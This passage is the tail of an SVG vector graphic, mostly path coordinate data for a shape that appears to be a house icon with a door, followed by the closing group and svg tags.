31.0258065,5.36774194 29.683871,4.36774194 C26.8709677,2.25806452 23.6193548,1.09677419 20.0774194,0.703225806 C13.4774194,-0.0322580645 6.48387097,2.52903226 2.81290323,7.95483871 C-4.33548387,18.5290323 4.6,33.3290323 17.1870968,34.4516129 M37.0129032,34.7612903 C37.0129032,34.7612903 36.9225806,34.7225806 36.8709677,34.6967742 L36.8580645,34.6967742 C36.8580645,34.6967742 36.8451613,34.6967742 36.8387097,34.6967742 C36.8903226,34.7419355 36.9548387,34.7612903 37.0129032,34.7677419 C37.0129032,34.7677419 37.0129032,34.7677419 37.0129032,34.7677419 M59.7935484,95.3870968 C59.8387097,95.1290323 59.7419355,95.3741935 59.7935484,95.3870968 M61.916129,60.2903226 C60.8193548,60.2903226 59.8709677,61.1741935 59.8774194,62.2322581 C59.8774194,62.316129 59.8774194,62.3935484 59.8774194,62.4774194 C59.8774194,63.2322581 60.2580645,63.7612903 60.7806452,64.0645161 C60.6709677,64.7290323 60.6129032,65.4064516 60.5483871,66.0709677 C60.3096774,68.7032258 60.2193548,71.3290323 60.116129,73.9677419 C59.8967742,79.7354839 59.9612903,85.5225806 59.9290323,91.2903226 C59.9290323,92.3741935 59.9483871,93.4580645 59.9096774,94.5419355 C59.9096774,94.683871 59.9032258,94.8258065 59.8903226,94.9677419 C59.8903226,95.0064516 59.8903226,95.0387097 59.883871,95.0645161 C59.8645161,95.1741935 59.8322581,95.2774194 59.8,95.3806452 C59.8,95.3806452 59.8129032,95.3806452 59.8193548,95.3806452 L59.8193548,95.3806452 C59.8193548,95.3806452 59.8064516,95.3806452 59.8,95.3935484 C59.8,95.3935484 59.8,95.4064516 59.8,95.4064516 C59.8,95.4064516 59.8,95.3935484 59.8,95.3935484 C59.7677419,95.4064516 59.7096774,95.4451613 59.6258065,95.4903226 C59.2451613,95.6 58.6258065,95.5290323 58.1548387,95.5096774 C57.6967742,95.4903226 57.2580645,95.5096774 56.8580645,95.6193548 C56.5806452,95.6322581 56.316129,95.6451613 56.0709677,95.6451613 C53.4451613,95.6645161 50.8258065,95.6967742 48.2,95.7290323 C47.3548387,95.7419355 46.516129,95.7483871 45.6774194,95.7612903 C45.7548387,92.9806452 45.6903226,90.2 45.7548387,87.4193548 C45.8,85.5677419 45.9483871,83.7096774 45.9354839,81.8516129 C45.9225806,79.9741935 45.7612903,77.9870968 44.8387097,76.2967742 C43.6258065,74.0645161 41.2774194,73.6322581 38.8387097,73.8193548 C37.483871,73.9225806 36.1483871,74.1225806 34.7806452,74.1225806 C33.6580645,74.1225806 32.516129,74.1354839 31.4129032,74.3870968 C29.7483871,74.7741935 28.3548387,75.8129032 27.9483871,77.4387097 C27.6064516,78.8129032 27.5483871,80.283871 27.483871,81.6903226 C27.4064516,83.4645161 27.3806452,85.2451613 27.4129032,87.0193548 C27.4516129,88.8451613 27.4516129,90.6967742 27.6193548,92.5225806 C27.7225806,93.6322581 27.7806452,94.7935484 27.9935484,95.9096774 C27.6129032,95.9096774 27.2258065,95.9096774 26.8451613,95.9096774 C23.9806452,95.9096774 21.116129,95.9096774 18.2580645,95.8451613 C17.3419355,95.8258065 16.4193548,95.8 15.5032258,95.7354839 C15.3548387,95.7225806 15.2064516,95.7096774 15.0580645,95.7032258 C14.4516129,95.6580645 15.1483871,95.7032258 15.1483871,95.7225806 C15.083871,95.9032258 13.7548387,95.2064516 13.7612903,95.2129032 C13.3741935,94.9032258 13.116129,94.1354839 13.0580645,93.6387097 C12.9677419,92.8451613 13.0193548,92.0322581 13.0903226,91.2387097 C13.1612903,90.4129032 13.1870968,89.5806452 13.2129032,88.7548387 C13.3032258,85.6967742 13.3225806,82.6387097 13.3225806,79.5870968 C13.3290323,73.8451613 13.483871,68.0451613 12.9032258,62.3225806 C12.9225806,62.2774194 12.9419355,62.2322581 12.9548387,62.1870968 L12.9870968,62.083871 C13.2322581,61.3741935 12.7032258,60.4 11.9096774,60.2645161 L11.9096774,60.2645161 C10.7741935,59.6903226 9.19354839,59.9225806 7.96774194,59.9806452 C7.92903226,59.9806452 7.89677419,59.9806452 7.85806452,59.9806452 C11.0580645,56.7677419 14.4645161,53.7096774 17.7612903,50.6193548 C22.4516129,46.2129032 27.1806452,41.8451613 31.9032258,37.4645161 C33.0193548,36.4322581 34.6064516,34.7612903 36.2451613,34.6451613 C36.5677419,34.6258065 36.5354839,34.6903226 36.8387097,34.6967742 C36.8193548,34.683871 36.8,34.6645161 36.7870968,34.6387097 C36.8,34.6580645 36.8322581,34.6774194 36.8774194,34.6967742 C37.2645161,34.6967742 37.1677419,34.7741935 37.0193548,34.7612903 C37.1096774,34.8258065 37.2064516,34.883871 37.3032258,34.9419355 C37.316129,34.9483871 37.3225806,34.9548387 37.3354839,34.9612903 C37.3483871,34.9741935 37.3612903,34.9870968 37.3806452,35 C38.9677419,36.2516129 40.4709677,37.5870968 42,38.9096774 C46.9225806,43.1741935 51.7225806,47.5870968 56.5354839,51.9677419 C59.5677419,54.7225806 62.6580645,57.4580645 65.6258065,60.3032258 C64.3935484,60.3032258 63.1612903,60.283871 61.9225806,60.2903226 M57.9483871,99.2516129 C57.9483871,99.2516129 57.9935484,99.2580645 58.0129032,99.2645161 C58.0258065,99.2645161 58.0322581,99.2774194 58.0451613,99.283871 C58.0064516,99.2709677 57.9741935,99.2645161 57.9483871,99.2580645 M42.2774194,87.0516129 C42.1870968,89.9677419 42.2580645,92.883871 42.1741935,95.8 C38.2774194,95.8451613 34.3806452,95.8774194 30.483871,95.8967742 C30.5354839,95.0387097 30.4709677,94.1677419 30.5096774,93.3290323 C30.5741935,91.9806452 30.5741935,90.6387097 30.5806452,89.2903226 C30.6064516,86.116129 30.5612903,82.916129 30.883871,79.7612903 C30.9612903,79.0258065 30.916129,79.2 31.0774194,78.4774194 C31.116129,78.316129 31.1677419,78.1612903 31.2064516,78 C32.4387097,76.9677419 34.3612903,77.3677419 35.8903226,77.3096774 C37.2064516,77.2645161 38.5096774,77.0516129 39.8258065,77.0645161 C40.1483871,77.0645161 40.4645161,77.083871 40.7870968,77.116129 C40.8129032,77.116129 41.1483871,77.2193548 41.1032258,77.1870968 C41.2,77.2322581 41.2967742,77.2903226 41.3806452,77.3483871 C41.2387097,77.2580645 41.6193548,77.6322581 41.5677419,77.5419355 C42.3741935,78.5935484 42.4193548,80.1419355 42.4451613,81.5483871 C42.4774194,83.3870968 42.3225806,85.2258065 42.2709677,87.0580645 M72.1096774,60.7870968 C68.6645161,57.1935484 64.883871,53.8580645 61.2,50.483871 C56.1677419,45.8774194 51.0709677,41.3548387 45.8322581,36.9677419 C43.9935484,35.4258065 42.1290323,33.916129 40.1677419,32.516129 C39.7096774,32.1870968 39.2387097,31.8387097 38.7290323,31.5806452 C36.6258065,30.5032258 34.0903226,31.2645161 32.2774194,32.5096774 C29.7935484,34.2129032 27.6709677,36.4129032 25.4774194,38.4387097 C22.8387097,40.883871 20.2064516,43.3290323 17.5806452,45.7806452 C12.6387097,50.4 7.61290323,54.9741935 2.92903226,59.8322581 C2.62580645,60.1419355 2.32903226,60.4580645 2.03870968,60.7806452 C0.916129032,62.0193548 1.72903226,63.6645161 3.36129032,63.8387097 C4.89677419,64 6.63225806,63.5935484 8.1483871,63.3935484 C8.56774194,63.3354839 9.21935484,63.2645161 9.84516129,63.2193548 C9.70967742,64.3290323 9.63225806,65.4451613 9.57419355,66.5612903 C9.40645161,69.9612903 9.35483871,73.3548387 9.32258065,76.7548387 C9.29032258,80.1225806 9.26451613,83.483871 9.2,86.8516129 C9.18064516,88 9.16129032,89.1419355 9.10322581,90.2903226 C9.04516129,91.4451613 8.89677419,92.5870968 9.01935484,93.7483871 C9.29677419,96.3935484 10.7483871,98.5741935 13.5225806,99.3419355 C14.2516129,99.5419355 15.0258065,99.5870968 15.7741935,99.6258065 C18.116129,99.7612903 20.4645161,99.7612903 22.8064516,99.7677419 C29.9096774,99.8 37.0129032,99.716129 44.116129,99.6258065 C48.9419355,99.5677419 53.7677419,99.5290323 58.5870968,99.483871 C58.6387097,99.483871 58.6774194,99.483871 58.7096774,99.483871 C59.0387097,99.5225806 59.3806452,99.483871 59.7032258,99.3548387 C60.9032258,99.2903226 62.1225806,98.883871 62.9483871,98.0258065 C64.2,96.7354839 64.1290323,94.9483871 64.1354839,93.3032258 C64.1354839,90.8774194 64.1548387,88.4516129 64.1741935,86.0258065 C64.2129032,79.8 64.4645161,73.516129 64,67.3032258 C63.9225806,66.2709677 63.8387097,65.2451613 63.6967742,64.2258065 C64.5612903,64.2451613 65.4258065,64.2645161 66.2903226,64.2774194 C67.8967742,64.3032258 69.5483871,64.4645161 71.1419355,64.2516129 C72.8645161,64.0193548 73.0774194,61.8064516 72.1032258,60.7870968" id="Shape"></path>
        </g>
    </g>
</svg>